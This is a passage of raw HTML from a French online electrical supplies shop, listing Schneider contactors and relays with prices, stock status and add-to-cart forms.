            <a href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Affichage 1-17 de 17 article(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
       <span class="select-title-name">Pertinence</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                                            <a
                    rel="nofollow"
                    href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
            </div>
</div>

<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        17
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>
        <a
                rel="nofollow"
                href="https://www.amproelec.com/materiel/31-contacteur-et-relais?order=product.position.asc&resultsPerPage=9999999"
                class="select-list dropdown-item js-search-link"
        >
            Tout voir
        </a>
     </div>
</div>
                
            </div>
            </div>
</div>

                    
                </div>
                                    
                        <div id="facets_search_center">
                                <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

      </div>

            </div>
        </div>
    </div>



                        </div>
                    
                                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="53"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/23764-home_default/contacteur-20a-2no-schneider-r9pcts20.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 20A  - 2no -   Schneider R9PCTS20"
                        data-full-size-image-url="https://www.amproelec.com/23764-thickbox_default/contacteur-20a-2no-schneider-r9pcts20.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.amproelec.com/23765-home_default/contacteur-20a-2no-schneider-r9pcts20.jpg"
                                width="236"
                                height="305"
                                alt="Contacteur - 20A  - 2no -   Schneider R9PCTS20 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="53" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="53"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20">Contacteur - 20A  - 2no -   Schneider R9PCTS20</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20">R9PCTS20</a></div>    

    
        
    <div class="iqitreviews-simple" >




        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">147 Avis</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20"> <span  class="product-price" content="44.12">44,12 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/53-schneider-contacteur-20a-2no-schneider-r9pcts20">264333961785</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=53&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="53">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="806"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/16696-home_default/relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Relais inverseur 24V/AC VMC  Dsc- gaz  resi9  xp - Schneider R9PCR"
                        data-full-size-image-url="https://www.amproelec.com/16696-thickbox_default/relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.amproelec.com/16697-home_default/relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr.jpg"
                                width="236"
                                height="305"
                                alt="Relais inverseur 24V/AC VMC  Dsc- gaz  resi9  xp - Schneider R9PCR 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="806" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="806"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Relais Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr">Relais inverseur 24V/AC VMC  Dsc- gaz  resi9  xp - Schneider R9PCR</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr">R9PCR</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr"> <span  class="product-price" content="64.94">64,94 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/relais-modulaire/806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr">263315712743</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=806&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="806">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="945"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/17952-home_default/contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur chauffe-eau  - 20A  - 2no  - resi9 XP -R9PCTH20  Schneider"
                        data-full-size-image-url="https://www.amproelec.com/17952-thickbox_default/contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.amproelec.com/17953-home_default/contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider.jpg"
                                width="236"
                                height="305"
                                alt="Contacteur chauffe-eau  - 20A  - 2no  - resi9 XP -R9PCTH20  Schneider 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="945" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="945"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider">Contacteur chauffe-eau  - 20A  - 2no  - resi9 XP - R9PCTH20  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider">R9PCTH20</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider"> <span  class="product-price" content="51.74">51,74 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/disjoncteur-inter-diff-et-divers-schneider-resi9-xp/945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider">264314433403</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=945&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="945">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2314"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/26434-home_default/contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur chauffe-eau..."
                        data-full-size-image-url="https://www.amproelec.com/26434-thickbox_default/contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2314" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2314"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Conctateur Chauffe-eau</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9">Contacteur chauffe-eau  jour / nuit - 25A  - 2no  -  Schneider Acti9</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9">A9C21732</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9"> <span  class="product-price" content="25.98">25,98 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3010"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/28749-home_default/contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur 25A 2N0 230 /..."
                        data-full-size-image-url="https://www.amproelec.com/28749-thickbox_default/contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3010" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3010"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span class="badge product-unavailable">Il n&#039;y a pas assez de produits en stock.</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732">Contacteur 25A 2N0 230 / 240VCA 50Hz - Acti9, iCT -   Schneider A9C20732</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732">A9C20732</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732"> <span  class="product-price" content="20.6">20,60 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2114"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/25405-home_default/contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur heures creuses pour chauffe-eau  - 25A  -4NO -Rési9-Schneider R9PCTH4"
                        data-full-size-image-url="https://www.amproelec.com/25405-thickbox_default/contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2114" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2114"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Conctateur Chauffe-eau</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4">Contacteur heures creuses pour chauffe-eau  - 25A  -4NO -Rési9-Schneider R9PCTH4</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4">R9PCTH4</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4"> <span  class="product-price" content="79.9">79,90 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/conctateur-chauffe-eau/2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=2114&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="2114">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2405"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/26778-home_default/contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur 25A 2NF 230 /..."
